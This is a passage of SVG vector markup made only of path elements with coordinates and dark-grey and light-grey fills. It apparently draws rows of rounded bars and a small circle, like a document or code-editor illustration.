<path d="M136.028 111.683C136.028 111.417 135.949 111.157 135.801 110.936C135.654 110.714 135.444 110.542 135.199 110.44C134.953 110.338 134.683 110.312 134.423 110.364C134.162 110.416 133.923 110.544 133.735 110.732C133.547 110.92 133.419 111.16 133.368 111.42C133.316 111.681 133.342 111.952 133.444 112.198C133.546 112.443 133.718 112.653 133.939 112.801C134.159 112.949 134.419 113.028 134.685 113.028C135.041 113.028 135.383 112.886 135.634 112.634C135.886 112.382 136.028 112.04 136.028 111.683Z" fill="#212121"/>
<path d="M134.704 113.183C134.407 113.183 134.117 113.095 133.87 112.929C133.623 112.764 133.431 112.529 133.318 112.254C133.204 111.979 133.175 111.677 133.233 111.385C133.291 111.093 133.434 110.826 133.644 110.615C133.855 110.405 134.122 110.262 134.414 110.205C134.705 110.147 135.007 110.177 135.281 110.292C135.555 110.406 135.789 110.599 135.954 110.847C136.118 111.095 136.206 111.385 136.205 111.683C136.205 111.88 136.166 112.076 136.091 112.258C136.015 112.44 135.905 112.605 135.765 112.745C135.626 112.884 135.46 112.995 135.278 113.07C135.096 113.145 134.901 113.183 134.704 113.183ZM134.704 110.516C134.474 110.516 134.249 110.584 134.057 110.713C133.866 110.841 133.716 111.023 133.628 111.236C133.54 111.45 133.517 111.684 133.562 111.911C133.607 112.137 133.718 112.345 133.881 112.508C134.044 112.671 134.251 112.783 134.477 112.828C134.703 112.873 134.937 112.849 135.15 112.761C135.363 112.673 135.545 112.523 135.673 112.331C135.801 112.139 135.869 111.914 135.869 111.683C135.869 111.373 135.747 111.077 135.528 110.858C135.31 110.639 135.013 110.516 134.704 110.516Z" fill="#212121"/>
<path d="M71.23 120.905H64.9147C64.7812 120.905 64.6531 120.852 64.5586 120.758C64.4642 120.663 64.4111 120.535 64.4111 120.401C64.4111 120.267 64.4642 120.139 64.5586 120.044C64.6531 119.95 64.7812 119.896 64.9147 119.896H71.23C71.3635 119.896 71.4916 119.95 71.5861 120.044C71.6805 120.139 71.7336 120.267 71.7336 120.401C71.7336 120.535 71.6805 120.663 71.5861 120.758C71.4916 120.852 71.3635 120.905 71.23 120.905Z" fill="#212121"/>
<path d="M88.5943 124.614H64.9147C64.7812 124.614 64.6531 124.561 64.5586 124.466C64.4642 124.372 64.4111 124.244 64.4111 124.11C64.4111 123.976 64.4642 123.848 64.5586 123.753C64.6531 123.659 64.7812 123.605 64.9147 123.605H88.5943C88.7278 123.605 88.8559 123.659 88.9504 123.753C89.0448 123.848 89.0979 123.976 89.0979 124.11C89.0979 124.244 89.0448 124.372 88.9504 124.466C88.8559 124.561 88.7278 124.614 88.5943 124.614Z" fill="#C4C4C4"/>
<path d="M125.22 124.614H101.54C101.407 124.614 101.279 124.561 101.184 124.466C101.09 124.372 101.037 124.244 101.037 124.11C101.037 123.976 101.09 123.848 101.184 123.753C101.279 123.659 101.407 123.605 101.54 123.605H125.22C125.353 123.605 125.481 123.659 125.576 123.753C125.67 123.848 125.723 123.976 125.723 124.11C125.723 124.244 125.67 124.372 125.576 124.466C125.481 124.561 125.353 124.614 125.22 124.614Z" fill="#C4C4C4"/>
<path d="M99.4957 124.614H90.1286C89.995 124.614 89.8669 124.561 89.7725 124.466C89.6781 124.372 89.625 124.244 89.625 124.11C89.625 123.976 89.6781 123.848 89.7725 123.753C89.8669 123.659 89.995 123.605 90.1286 123.605H99.4957C99.6292 123.605 99.7573 123.659 99.8518 123.753C99.9462 123.848 99.9993 123.976 99.9993 124.11C99.9993 124.244 99.9462 124.372 99.8518 124.466C99.7573 124.561 99.6292 124.614 99.4957 124.614Z" fill="#212121"/>
<path d="M78.5423 128.324H64.9147C64.7812 128.324 64.6531 128.271 64.5586 128.176C64.4642 128.081 64.4111 127.953 64.4111 127.819C64.4111 127.686 64.4642 127.557 64.5586 127.463C64.6531 127.368 64.7812 127.315 64.9147 127.315H78.5423C78.6759 127.315 78.804 127.368 78.8984 127.463C78.9929 127.557 79.0459 127.686 79.0459 127.819C79.0459 127.953 78.9929 128.081 78.8984 128.176C78.804 128.271 78.6759 128.324 78.5423 128.324Z" fill="#212121"/>
<path d="M93.8758 128.324H80.2482C80.1147 128.324 79.9866 128.271 79.8921 128.176C79.7977 128.081 79.7446 127.953 79.7446 127.819C79.7446 127.686 79.7977 127.557 79.8921 127.463C79.9866 127.368 80.1147 127.315 80.2482 127.315H93.8758C94.0094 127.315 94.1375 127.368 94.2319 127.463C94.3264 127.557 94.3794 127.686 94.3794 127.819C94.3794 127.953 94.3264 128.081 94.2319 128.176C94.1375 128.271 94.0094 128.324 93.8758 128.324Z" fill="#212121"/>
<path d="M109.205 128.324H95.5778C95.4443 128.324 95.3162 128.271 95.2217 128.176C95.1273 128.081 95.0742 127.953 95.0742 127.819C95.0742 127.686 95.1273 127.557 95.2217 127.463C95.3162 127.368 95.4443 127.315 95.5778 127.315H109.205C109.339 127.315 109.467 127.368 109.561 127.463C109.656 127.557 109.709 127.686 109.709 127.819C109.709 127.953 109.656 128.081 109.561 128.176C109.467 128.271 109.339 128.324 109.205 128.324Z" fill="#212121"/>
<path d="M116.702 128.324H110.911C110.777 128.324 110.649 128.271 110.555 128.176C110.46 128.081 110.407 127.953 110.407 127.819C110.407 127.686 110.46 127.557 110.555 127.463C110.649 127.368 110.777 127.315 110.911 127.315H116.702C116.836 127.315 116.964 127.368 117.058 127.463C117.153 127.557 117.206 127.686 117.206 127.819C117.206 127.953 117.153 128.081 117.058 128.176C116.964 128.271 116.836 128.324 116.702 128.324Z" fill="#212121"/>
<path d="M79.2241 120.905H72.9089C72.7753 120.905 72.6472 120.852 72.5528 120.758C72.4583 120.663 72.4053 120.535 72.4053 120.401C72.4053 120.267 72.4583 120.139 72.5528 120.044C72.6472 119.95 72.7753 119.896 72.9089 119.896H79.2107C79.3442 119.896 79.4723 119.95 79.5668 120.044C79.6612 120.139 79.7143 120.267 79.7143 120.401C79.7143 120.535 79.6612 120.663 79.5668 120.758C79.4723 120.852 79.3442 120.905 79.2107 120.905H79.2241Z" fill="#212121"/>
<path d="M116.702 120.905H110.401C110.267 120.905 110.139 120.852 110.044 120.758C109.95 120.663 109.897 120.535 109.897 120.401C109.897 120.267 109.95 120.139 110.044 120.044C110.139 119.95 110.267 119.896 110.401 119.896H116.702C116.836 119.896 116.964 119.95 117.058 120.044C117.153 120.139 117.206 120.267 117.206 120.401C117.206 120.535 117.153 120.663 117.058 120.758C116.964 120.852 116.836 120.905 116.702 120.905Z" fill="#212121"/>
<path d="M108.356 120.905H102.051C101.917 120.905 101.789 120.852 101.695 120.758C101.6 120.663 101.547 120.535 101.547 120.401C101.547 120.267 101.6 120.139 101.695 120.044C101.789 119.95 101.917 119.896 102.051 119.896H108.356C108.49 119.896 108.618 119.95 108.712 120.044C108.807 120.139 108.86 120.267 108.86 120.401C108.86 120.535 108.807 120.663 108.712 120.758C108.618 120.852 108.49 120.905 108.356 120.905Z" fill="#C4C4C4"/>
<path d="M99.3244 120.905H80.9294C80.7958 120.905 80.6677 120.852 80.5733 120.758C80.4788 120.663 80.4258 120.535 80.4258 120.401C80.4258 120.267 80.4788 120.139 80.5733 120.044C80.6677 119.95 80.7958 119.896 80.9294 119.896H99.3244C99.458 119.896 99.5861 119.95 99.6805 120.044C99.775 120.139 99.828 120.267 99.828 120.401C99.828 120.535 99.775 120.663 99.6805 120.758C99.5861 120.852 99.458 120.905 99.3244 120.905Z" fill="#212121"/>
<path d="M71.23 143.55H64.9147C64.7812 143.55 64.6531 143.497 64.5586 143.403C64.4642 143.308 64.4111 143.18 64.4111 143.046C64.4111 142.912 64.4642 142.784 64.5586 142.689C64.6531 142.595 64.7812 142.542 64.9147 142.542H71.23C71.3635 142.542 71.4916 142.595 71.5861 142.689C71.6805 142.784 71.7336 142.912 71.7336 143.046C71.7336 143.18 71.6805 143.308 71.5861 143.403C71.4916 143.497 71.3635 143.55 71.23 143.55Z" fill="#212121"/>
<path d="M88.5943 147.26H64.9147C64.7812 147.26 64.6531 147.207 64.5586 147.112C64.4642 147.017 64.4111 146.889 64.4111 146.755C64.4111 146.622 64.4642 146.493 64.5586 146.399C64.6531 146.304 64.7812 146.251 64.9147 146.251H88.5943C88.7278 146.251 88.8559 146.304 88.9504 146.399C89.0448 146.493 89.0979 146.622 89.0979 146.755C89.0979 146.889 89.0448 147.017 88.9504 147.112C88.8559 147.207 88.7278 147.26 88.5943 147.26Z" fill="#C4C4C4"/>
<path d="M125.22 147.26H101.54C101.407 147.26 101.279 147.207 101.184 147.112C101.09 147.017 101.037 146.889 101.037 146.755C101.037 146.622 101.09 146.493 101.184 146.399C101.279 146.304 101.407 146.251 101.54 146.251H125.22C125.353 146.251 125.481 146.304 125.576 146.399C125.67 146.493 125.723 146.622 125.723 146.755C125.723 146.889 125.67 147.017 125.576 147.112C125.481 147.207 125.353 147.26 125.22 147.26Z" fill="#212121"/>
<path d="M99.4957 147.26H90.1286C89.995 147.26 89.8669 147.207 89.7725 147.112C89.6781 147.017 89.625 146.889 89.625 146.755C89.625 146.622 89.6781 146.493 89.7725 146.399C89.8669 146.304 89.995 146.251 90.1286 146.251H99.4957C99.6292 146.251 99.7573 146.304 99.8518 146.399C99.9462 146.493 99.9993 146.622 99.9993 146.755C99.9993 146.889 99.9462 147.017 99.8518 147.112C99.7573 147.207 99.6292 147.26 99.4957 147.26Z" fill="#212121"/>
<path d="M78.5423 150.964H64.9147C64.7812 150.964 64.6531 150.911 64.5586 150.817C64.4642 150.722 64.4111 150.594 64.4111 150.46C64.4111 150.326 64.4642 150.198 64.5586 150.103C64.6531 150.009 64.7812 149.956 64.9147 149.956H78.5423C78.6759 149.956 78.804 150.009 78.8984 150.103C78.9929 150.198 79.0459 150.326 79.0459 150.46C79.0459 150.594 78.9929 150.722 78.8984 150.817C78.804 150.911 78.6759 150.964 78.5423 150.964Z" fill="#212121"/>
<path d="M93.8758 150.964H80.2482C80.1147 150.964 79.9866 150.911 79.8921 150.817C79.7977 150.722 79.7446 150.594 79.7446 150.46C79.7446 150.326 79.7977 150.198 79.8921 150.103C79.9866 150.009 80.1147 149.956 80.2482 149.956H93.8758C94.0094 149.956 94.1375 150.009 94.2319 150.103C94.3264 150.198 94.3794 150.326 94.3794 150.46C94.3794 150.594 94.3264 150.722 94.2319 150.817C94.1375 150.911 94.0094 150.964 93.8758 150.964Z" fill="#212121"/>
<path d="M109.205 150.964H95.5778C95.4443 150.964 95.3162 150.911 95.2217 150.817C95.1273 150.722 95.0742 150.594 95.0742 150.46C95.0742 150.326 95.1273 150.198 95.2217 150.103C95.3162 150.009 95.4443 149.956 95.5778 149.956H109.205C109.339 149.956 109.467 150.009 109.561 150.103C109.656 150.198 109.709 150.326 109.709 150.46C109.709 150.594 109.656 150.722 109.561 150.817C109.467 150.911 109.339 150.964 109.205 150.964Z" fill="#C4C4C4"/>
<path d="M116.702 150.964H110.911C110.777 150.964 110.649 150.911 110.555 150.817C110.46 150.722 110.407 150.594 110.407 150.46C110.407 150.326 110.46 150.198 110.555 150.103C110.649 150.009 110.777 149.956 110.911 149.956H116.702C116.836 149.956 116.964 150.009 117.058 150.103C117.153 150.198 117.206 150.326 117.206 150.46C117.206 150.594 117.153 150.722 117.058 150.817C116.964 150.911 116.836 150.964 116.702 150.964Z" fill="#212121"/>
<path d="M79.2241 143.55H72.9089C72.7753 143.55 72.6472 143.497 72.5528 143.403C72.4583 143.308 72.4053 143.18 72.4053 143.046C72.4053 142.912 72.4583 142.784 72.5528 142.689C72.6472 142.595 72.7753 142.542 72.9089 142.542H79.2107C79.3442 142.542 79.4723 142.595 79.5668 142.689C79.6612 142.784 79.7143 142.912 79.7143 143.046C79.7143 143.18 79.6612 143.308 79.5668 143.403C79.4723 143.497 79.3442 143.55 79.2107 143.55H79.2241Z" fill="#212121"/>
<path d="M116.702 143.55H110.401C110.267 143.55 110.139 143.497 110.044 143.403C109.95 143.308 109.897 143.18 109.897 143.046C109.897 142.912 109.95 142.784 110.044 142.689C110.139 142.595 110.267 142.542 110.401 142.542H116.702C116.836 142.542 116.964 142.595 117.058 142.689C117.153 142.784 117.206 142.912 117.206 143.046C117.206 143.18 117.153 143.308 117.058 143.403C116.964 143.497 116.836 143.55 116.702 143.55Z" fill="#212121"/>
<path d="M108.356 143.55H102.051C101.917 143.55 101.789 143.497 101.695 143.403C101.6 143.308 101.547 143.18 101.547 143.046C101.547 142.912 101.6 142.784 101.695 142.689C101.789 142.595 101.917 142.542 102.051 142.542H108.356C108.49 142.542 108.618 142.595 108.712 142.689C108.807 142.784 108.86 142.912 108.86 143.046C108.86 143.18 108.807 143.308 108.712 143.403C108.618 143.497 108.49 143.55 108.356 143.55Z" fill="#C4C4C4"/>
<path d="M99.3244 143.55H80.9294C80.7958 143.55 80.6677 143.497 80.5733 143.403C80.4788 143.308 80.4258 143.18 80.4258 143.046C80.4258 142.912 80.4788 142.784 80.5733 142.689C80.6677 142.595 80.7958 142.542 80.9294 142.542H99.3244C99.458 142.542 99.5861 142.595 99.6805 142.689C99.775 142.784 99.828 142.912 99.828 143.046C99.828 143.18 99.775 143.308 99.6805 143.403C99.5861 143.497 99.458 143.55 99.3244 143.55Z" fill="#212121"/>
<path d="M71.23 176.929H64.9147C64.7812 176.929 64.6531 176.876 64.5586 176.781C64.4642 176.687 64.4111 176.559 64.4111 176.425C64.4111 176.291 64.4642 176.163 64.5586 176.068C64.6531 175.974 64.7812 175.92 64.9147 175.92H71.23C71.3635 175.92 71.4916 175.974 71.5861 176.068C71.6805 176.163 71.7336 176.291 71.7336 176.425C71.7336 176.559 71.6805 176.687 71.5861 176.781C71.4916 176.876 71.3635 176.929 71.23 176.929Z" fill="#212121"/>
<path d="M88.5943 180.639H64.9147C64.7812 180.639 64.6531 180.586 64.5586 180.491C64.4642 180.397 64.4111 180.269 64.4111 180.135C64.4111 180.001 64.4642 179.873 64.5586 179.778C64.6531 179.684 64.7812 179.63 64.9147 179.63H88.5943C88.7278 179.63 88.8559 179.684 88.9504 179.778C89.0448 179.873 89.0979 180.001 89.0979 180.135C89.0979 180.269 89.0448 180.397 88.9504 180.491C88.8559 180.586 88.7278 180.639 88.5943 180.639Z" fill="#C4C4C4"/>
<path d="M125.22 180.639H101.54C101.407 180.639 101.279 180.586 101.184 180.491C101.09 180.397 101.037 180.269 101.037 180.135C101.037 180.001 101.09 179.873 101.184 179.778C101.279 179.684 101.407 179.63 101.54 179.63H125.22C125.353 179.63 125.481 179.684 125.576 179.778C125.67 179.873 125.723 180.001 125.723 180.135C125.723 180.269 125.67 180.397 125.576 180.491C125.481 180.586 125.353 180.639 125.22 180.639Z" fill="#212121"/>
<path d="M99.4957 180.639H90.1286C89.995 180.639 89.8669 180.586 89.7725 180.491C89.6781 180.397 89.625 180.269 89.625 180.135C89.625 180.001 89.6781 179.873 89.7725 179.778C89.8669 179.684 89.995 179.63 90.1286 179.63H99.4957C99.6292 179.63 99.7573 179.684 99.8518 179.778C99.9462 179.873 99.9993 180.001 99.9993 180.135C99.9993 180.269 99.9462 180.397 99.8518 180.491C99.7573 180.586 99.6292 180.639 99.4957 180.639Z" fill="#212121"/>
<path d="M78.5423 184.344H64.9147C64.7812 184.344 64.6531 184.291 64.5586 184.196C64.4642 184.102 64.4111 183.974 64.4111 183.84C64.4111 183.706 64.4642 183.578 64.5586 183.483C64.6531 183.389 64.7812 183.335 64.9147 183.335H78.5423C78.6759 183.335 78.804 183.389 78.8984 183.483C78.9929 183.578 79.0459 183.706 79.0459 183.84C79.0459 183.974 78.9929 184.102 78.8984 184.196C78.804 184.291 78.6759 184.344 78.5423 184.344Z" fill="#212121"/>
<path d="M93.8758 184.344H80.2482C80.1147 184.344 79.9866 184.291 79.8921 184.196C79.7977 184.102 79.7446 183.974 79.7446 183.84C79.7446 183.706 79.7977 183.578 79.8921 183.483C79.9866 183.389 80.1147 183.335 80.2482 183.335H93.8758C94.0094 183.335 94.1375 183.389 94.2319 183.483C94.3264 183.578 94.3794 183.706 94.3794 183.84C94.3794 183.974 94.3264 184.102 94.2319 184.196C94.1375 184.291 94.0094 184.344 93.8758 184.344Z" fill="#212121"/>
<path d="M109.205 184.344H95.5778C95.4443 184.344 95.3162 184.291 95.2217 184.196C95.1273 184.102 95.0742 183.974 95.0742 183.84C95.0742 183.706 95.1273 183.578 95.2217 183.483C95.3162 183.389 95.4443 183.335 95.5778 183.335H109.205C109.339 183.335 109.467 183.389 109.561 183.483C109.656 183.578 109.709 183.706 109.709 183.84C109.709 183.974 109.656 184.102 109.561 184.196C109.467 184.291 109.339 184.344 109.205 184.344Z" fill="#C4C4C4"/>
<path d="M116.702 184.344H110.911C110.777 184.344 110.649 184.291 110.555 184.196C110.46 184.102 110.407 183.974 110.407 183.84C110.407 183.706 110.46 183.578 110.555 183.483C110.649 183.389 110.777 183.335 110.911 183.335H116.702C116.836 183.335 116.964 183.389 117.058 183.483C117.153 183.578 117.206 183.706 117.206 183.84C117.206 183.974 117.153 184.102 117.058 184.196C116.964 184.291 116.836 184.344 116.702 184.344Z" fill="#212121"/>
<path d="M79.2241 176.929H72.9089C72.7753 176.929 72.6472 176.876 72.5528 176.781C72.4583 176.687 72.4053 176.559 72.4053 176.425C72.4053 176.291 72.4583 176.163 72.5528 176.068C72.6472 175.974 72.7753 175.92 72.9089 175.92H79.2107C79.3442 175.92 79.4723 175.974 79.5668 176.068C79.6612 176.163 79.7143 176.291 79.7143 176.425C79.7143 176.559 79.6612 176.687 79.5668 176.781C79.4723 176.876 79.3442 176.929 79.2107 176.929H79.2241Z" fill="#212121"/>
<path d="M116.702 176.929H110.401C110.267 176.929 110.139 176.876 110.044 176.781C109.95 176.687 109.897 176.559 109.897 176.425C109.897 176.291 109.95 176.163 110.044 176.068C110.139 175.974 110.267 175.92 110.401 175.92H116.702C116.836 175.92 116.964 175.974 117.058 176.068C117.153 176.163 117.206 176.291 117.206 176.425C117.206 176.559 117.153 176.687 117.058 176.781C116.964 176.876 116.836 176.929 116.702 176.929Z" fill="#212121"/>
<path d="M108.356 176.929H102.051C101.917 176.929 101.789 176.876 101.695 176.781C101.6 176.687 101.547 176.559 101.547 176.425C101.547 176.291 101.6 176.163 101.695 176.068C101.789 175.974 101.917 175.92 102.051 175.92H108.356C108.49 175.92 108.618 175.974 108.712 176.068C108.807 176.163 108.86 176.291 108.86 176.425C108.86 176.559 108.807 176.687 108.712 176.781C108.618 176.876 108.49 176.929 108.356 176.929Z" fill="#C4C4C4"/>
<path d="M99.3244 176.929H80.9294C80.7958 176.929 80.6677 176.876 80.5733 176.781C80.4788 176.687 80.4258 176.559 80.4258 176.425C80.4258 176.291 80.4788 176.163 80.5733 176.068C80.6677 175.974 80.7958 175.92 80.9294 175.92H99.3244C99.458 175.92 99.5861 175.974 99.6805 176.068C99.775 176.163 99.828 176.291 99.828 176.425C99.828 176.559 99.775 176.687 99.6805 176.781C99.5861 176.876 99.458 176.929 99.3244 176.929Z" fill="#212121"/>
<path d="M106.651 132.226H100.349C100.215 132.226 100.087 132.173 99.9927 132.078C99.8983 131.984 99.8452 131.855 99.8452 131.722C99.8452 131.588 99.8983 131.46 99.9927 131.365C100.087 131.27 100.215 131.217 100.349 131.217H106.651C106.784 131.217 106.912 131.27 107.007 131.365C107.101 131.46 107.154 131.588 107.154 131.722C107.154 131.855 107.101 131.984 107.007 132.078C106.912 132.173 106.784 132.226 106.651 132.226Z" fill="#212121"/>
<path d="M98.3039 132.226H92.0021C91.8686 132.226 91.7405 132.173 91.646 132.078C91.5516 131.984 91.4985 131.855 91.4985 131.722C91.4985 131.588 91.5516 131.46 91.646 131.365C91.7405 131.27 91.8686 131.217 92.0021 131.217H98.3039C98.4375 131.217 98.5656 131.27 98.66 131.365C98.7545 131.46 98.8075 131.588 98.8075 131.722C98.8075 131.855 98.7545 131.984 98.66 132.078C98.5656 132.173 98.4375 132.226 98.3039 132.226Z" fill="#212121"/>
<path d="M89.2763 132.226H70.8947C70.7612 132.226 70.6331 132.173 70.5386 132.078C70.4442 131.984 70.3911 131.855 70.3911 131.722C70.3911 131.588 70.4442 131.46 70.5386 131.365C70.6331 131.27 70.7612 131.217 70.8947 131.217H89.2931C89.4267 131.217 89.5548 131.27 89.6492 131.365C89.7437 131.46 89.7967 131.588 89.7967 131.722C89.7967 131.855 89.7437 131.984 89.6492 132.078C89.5548 132.173 89.4267 132.226 89.2931 132.226H89.2763Z" fill="#212121"/>
<path d="M106.651 138.865H100.349C100.215 138.865 100.087 138.812 99.9927 138.717C99.8983 138.622 99.8452 138.494 99.8452 138.36C99.8452 138.227 99.8983 138.098 99.9927 138.004C100.087 137.909 100.215 137.856 100.349 137.856H106.651C106.784 137.856 106.912 137.909 107.007 138.004C107.101 138.098 107.154 138.227 107.154 138.36C107.154 138.494 107.101 138.622 107.007 138.717C106.912 138.812 106.784 138.865 106.651 138.865Z" fill="#212121"/>
<path d="M98.3039 138.865H92.0021C91.8686 138.865 91.7405 138.812 91.646 138.717C91.5516 138.622 91.4985 138.494 91.4985 138.36C91.4985 138.227 91.5516 138.098 91.646 138.004C91.7405 137.909 91.8686 137.856 92.0021 137.856H98.3039C98.4375 137.856 98.5656 137.909 98.66 138.004C98.7545 138.098 98.8075 138.227 98.8075 138.36C98.8075 138.494 98.7545 138.622 98.66 138.717C98.5656 138.812 98.4375 138.865 98.3039 138.865Z" fill="#212121"/>
<path d="M89.2763 138.865H70.8947C70.7612 138.865 70.6331 138.812 70.5386 138.717C70.4442 138.622 70.3911 138.494 70.3911 138.36C70.3911 138.227 70.4442 138.098 70.5386 138.004C70.6331 137.909 70.7612 137.856 70.8947 137.856H89.2931C89.4267 137.856 89.5548 137.909 89.6492 138.004C89.7437 138.098 89.7967 138.227 89.7967 138.36C89.7967 138.494 89.7437 138.622 89.6492 138.717C89.5548 138.812 89.4267 138.865 89.2931 138.865H89.2763Z" fill="#C4C4C4"/>
<path d="M77.1797 135.545H70.8947C70.7612 135.545 70.6331 135.492 70.5386 135.398C70.4442 135.303 70.3911 135.175 70.3911 135.041C70.3911 134.907 70.4442 134.779 70.5386 134.684C70.6331 134.59 70.7612 134.537 70.8947 134.537H77.1965C77.3301 134.537 77.4582 134.59 77.5526 134.684C77.6471 134.779 77.7001 134.907 77.7001 135.041C77.7001 135.175 77.6471 135.303 77.5526 135.398C77.4582 135.492 77.3301 135.545 77.1965 135.545H77.1797Z" fill="#212121"/>
<path d="M85.529 135.545H79.2238C79.0903 135.545 78.9622 135.492 78.8677 135.398C78.7733 135.303 78.7202 135.175 78.7202 135.041C78.7202 134.907 78.7733 134.779 78.8677 134.684C78.9622 134.59 79.0903 134.537 79.2238 134.537H85.529C85.6625 134.537 85.7906 134.59 85.8851 134.684C85.9795 134.779 86.0326 134.907 86.0326 135.041C86.0326 135.175 85.9795 135.303 85.8851 135.398C85.7906 135.492 85.6625 135.545 85.529 135.545Z" fill="#212121"/>
<path d="M106.65 135.545H88.2517C88.1181 135.545 87.99 135.492 87.8956 135.398C87.8011 135.303 87.748 135.175 87.748 135.041C87.748 134.907 87.8011 134.779 87.8956 134.684C87.99 134.59 88.1181 134.537 88.2517 134.537H106.65C106.784 134.537 106.912 134.59 107.006 134.684C107.101 134.779 107.154 134.907 107.154 135.041C107.154 135.175 107.101 135.303 107.006 135.398C106.912 135.492 106.784 135.545 106.65 135.545Z" fill="#C4C4C4"/>
<path d="M106.651 155.455H100.349C100.215 155.455 100.087 155.402 99.9927 155.307C99.8983 155.213 99.8452 155.084 99.8452 154.951C99.8452 154.817 99.8983 154.689 99.9927 154.594C100.087 154.499 100.215 154.446 100.349 154.446H106.651C106.784 154.446 106.912 154.499 107.007 154.594C107.101 154.689 107.154 154.817 107.154 154.951C107.154 155.084 107.101 155.213 107.007 155.307C106.912 155.402 106.784 155.455 106.651 155.455Z" fill="#212121"/>
<path d="M98.3039 155.455H92.0021C91.8686 155.455 91.7405 155.402 91.646 155.307C91.5516 155.213 91.4985 155.084 91.4985 154.951C91.4985 154.817 91.5516 154.689 91.646 154.594C91.7405 154.499 91.8686 154.446 92.0021 154.446H98.3039C98.4375 154.446 98.5656 154.499 98.66 154.594C98.7545 154.689 98.8075 154.817 98.8075 154.951C98.8075 155.084 98.7545 155.213 98.66 155.307C98.5656 155.402 98.4375 155.455 98.3039 155.455Z" fill="#212121"/>
<path d="M89.2763 155.455H70.8947C70.7612 155.455 70.6331 155.402 70.5386 155.307C70.4442 155.213 70.3911 155.084 70.3911 154.951C70.3911 154.817 70.4442 154.689 70.5386 154.594C70.6331 154.499 70.7612 154.446 70.8947 154.446H89.2931C89.4267 154.446 89.5548 154.499 89.6492 154.594C89.7437 154.689 89.7967 154.817 89.7967 154.951C89.7967 155.084 89.7437 155.213 89.6492 155.307C89.5548 155.402 89.4267 155.455 89.2931 155.455H89.2763Z" fill="#212121"/>
<path d="M106.651 162.093H100.349C100.215 162.093 100.087 162.04 99.9927 161.945C99.8983 161.851 99.8452 161.723 99.8452 161.589C99.8452 161.455 99.8983 161.327 99.9927 161.232C100.087 161.138 100.215 161.084 100.349 161.084H106.651C106.784 161.084 106.912 161.138 107.007 161.232C107.101 161.327 107.154 161.455 107.154 161.589C107.154 161.723 107.101 161.851 107.007 161.945C106.912 162.04 106.784 162.093 106.651 162.093Z" fill="#212121"/>
<path d="M98.3039 162.093H92.0021C91.8686 162.093 91.7405 162.04 91.646 161.945C91.5516 161.851 91.4985 161.723 91.4985 161.589C91.4985 161.455 91.5516 161.327 91.646 161.232C91.7405 161.138 91.8686 161.084 92.0021 161.084H98.3039C98.4375 161.084 98.5656 161.138 98.66 161.232C98.7545 161.327 98.8075 161.455 98.8075 161.589C98.8075 161.723 98.7545 161.851 98.66 161.945C98.5656 162.04 98.4375 162.093 98.3039 162.093Z" fill="#212121"/>
<path d="M89.2763 162.093H70.8947C70.7612 162.093 70.6331 162.04 70.5386 161.945C70.4442 161.851 70.3911 161.723 70.3911 161.589C70.3911 161.455 70.4442 161.327 70.5386 161.232C70.6331 161.138 70.7612 161.084 70.8947 161.084H89.2931C89.4267 161.084 89.5548 161.138 89.6492 161.232C89.7437 161.327 89.7967 161.455 89.7967 161.589C89.7967 161.723 89.7437 161.851 89.6492 161.945C89.5548 162.04 89.4267 162.093 89.2931 162.093H89.2763Z" fill="#C4C4C4"/>
<path d="M77.1797 158.774H70.8947C70.7612 158.774 70.6331 158.721 70.5386 158.627C70.4442 158.532 70.3911 158.404 70.3911 158.27C70.3911 158.136 70.4442 158.008 70.5386 157.913C70.6331 157.819 70.7612 157.766 70.8947 157.766H77.1965C77.3301 157.766 77.4582 157.819 77.5526 157.913C77.6471 158.008 77.7001 158.136 77.7001 158.27C77.7001 158.404 77.6471 158.532 77.5526 158.627C77.4582 158.721 77.3301 158.774 77.1965 158.774H77.1797Z" fill="#212121"/>
<path d="M85.529 158.774H79.2238C79.0903 158.774 78.9622 158.721 78.8677 158.627C78.7733 158.532 78.7202 158.404 78.7202 158.27C78.7202 158.136 78.7733 158.008 78.8677 157.913C78.9622 157.819 79.0903 157.766 79.2238 157.766H85.529C85.6625 157.766 85.7906 157.819 85.8851 157.913C85.9795 158.008 86.0326 158.136 86.0326 158.27C86.0326 158.404 85.9795 158.532 85.8851 158.627C85.7906 158.721 85.6625 158.774 85.529 158.774Z" fill="#212121"/>
<path d="M106.65 158.774H88.2517C88.1181 158.774 87.99 158.721 87.8956 158.627C87.8011 158.532 87.748 158.404 87.748 158.27C87.748 158.136 87.8011 158.008 87.8956 157.913C87.99 157.819 88.1181 157.766 88.2517 157.766H106.65C106.784 157.766 106.912 157.819 107.006 157.913C107.101 158.008 107.154 158.136 107.154 158.27C107.154 158.404 107.101 158.532 107.006 158.627C106.912 158.721 106.784 158.774 106.65 158.774Z" fill="#C4C4C4"/>
<path d="M77.1797 165.998H70.8947C70.7612 165.998 70.6331 165.945 70.5386 165.85C70.4442 165.756 70.3911 165.627 70.3911 165.494C70.3911 165.36 70.4442 165.232 70.5386 165.137C70.6331 165.042 70.7612 164.989 70.8947 164.989H77.1965C77.3301 164.989 77.4582 165.042 77.5526 165.137C77.6471 165.232 77.7001 165.36 77.7001 165.494C77.7001 165.627 77.6471 165.756 77.5526 165.85C77.4582 165.945 77.3301 165.998 77.1965 165.998H77.1797Z" fill="#212121"/>
<path d="M85.529 165.998H79.2238C79.0903 165.998 78.9622 165.945 78.8677 165.85C78.7733 165.756 78.7202 165.627 78.7202 165.494C78.7202 165.36 78.7733 165.232 78.8677 165.137C78.9622 165.042 79.0903 164.989 79.2238 164.989H85.529C85.6625 164.989 85.7906 165.042 85.8851 165.137C85.9795 165.232 86.0326 165.36 86.0326 165.494C86.0326 165.627 85.9795 165.756 85.8851 165.85C85.7906 165.945 85.6625 165.998 85.529 165.998Z" fill="#212121"/>
<path d="M106.65 165.998H88.2517C88.1181 165.998 87.99 165.945 87.8956 165.85C87.8011 165.756 87.748 165.627 87.748 165.494C87.748 165.36 87.8011 165.232 87.8956 165.137C87.99 165.042 88.1181 164.989 88.2517 164.989H106.65C106.784 164.989 106.912 165.042 107.006 165.137C107.101 165.232 107.154 165.36 107.154 165.494C107.154 165.627 107.101 165.756 107.006 165.85C106.912 165.945 106.784 165.998 106.65 165.998Z" fill="#C4C4C4"/>
<path d="M77.1797 172.634H70.8947C70.7612 172.634 70.6331 172.581 70.5386 172.487C70.4442 172.392 70.3911 172.264 70.3911 172.13C70.3911 171.996 70.4442 171.868 70.5386 171.773C70.6331 171.679 70.7612 171.625 70.8947 171.625H77.1965C77.3301 171.625 77.4582 171.679 77.5526 171.773C77.6471 171.868 77.7001 171.996 77.7001 172.13C77.7001 172.264 77.6471 172.392 77.5526 172.487C77.4582 172.581 77.3301 172.634 77.1965 172.634H77.1797Z" fill="#212121"/>
